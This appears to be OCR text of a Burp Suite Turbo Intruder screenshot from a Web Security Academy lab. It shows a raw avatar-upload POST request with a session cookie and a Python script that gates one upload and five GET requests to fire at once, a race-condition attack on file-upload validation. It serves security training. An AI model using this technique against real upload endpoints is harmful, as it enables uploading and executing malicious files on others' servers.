 Turbo Intruder - 0a130028037a5ee783ee471b00e30091.web-security-academy.net
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a130028037a5ee783ee471b00e30091.web-security-academy.net
3 Cookie: session=K1iFzkhOPZdUJUURsOYgi1gTjWFVa2RP
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data; boundary=---------------------------149264121618422100411530993523
9 Content-Length: 546
Search 0 highlights
Last code used Choose scripts dir Save
1 def queueRequests(target, wordlists):
2 engine = RequestEngine(endpoint=target.endpoint, concurrentConnections=10,)
3
4 request1 = '''<POST-REQUEST>'''
5
6 request2 = '''<GET-REQUEST>'''
7
8 # the 'gate' argument blocks the final byte of each request until openGate is invoked
9 engine.queue(request1, gate='race1')
10 for x in range(5):
11 engine.queue(request2, gate='race1')
12
13 # wait until every 'race1' tagged request is ready
14 # then send the final byte of each request
15 # (this method is non-blocking, just like queue)
16 engine.openGate('race1')
17
18 engine.complete(timeout=60)
19
20
21 def handleResponse(req, interesting):
22 table.add(req)